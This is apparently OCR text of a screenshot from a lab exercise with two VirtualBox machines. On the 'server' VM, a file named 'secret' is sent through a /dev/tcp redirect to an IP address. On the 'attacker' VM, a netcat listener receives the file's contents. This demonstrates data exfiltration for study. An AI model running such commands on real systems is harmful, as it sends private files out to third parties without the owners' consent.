 ubuntuServer [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Dec 14 19:13
mansi@mansi-VirtualBox: ~
mansi@mansi-VirtualBox:~$ cat secret > /dev/tcp/192.168.43.11
1/9090
mansi@mansi-VirtualBox:~$
Right Ctrl
ubuntuAttacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Dec 14 19:13
mansi@mansi-VirtualBox: ~
mansi@mansi-VirtualBox:~$ nc -l 9090 -v
Listening on 0.0.0.0 9090
Connection received on 192.168.43.14 42654
this is a secret file on the server
mansi@mansi-VirtualBox:~$
Right Ctrl
//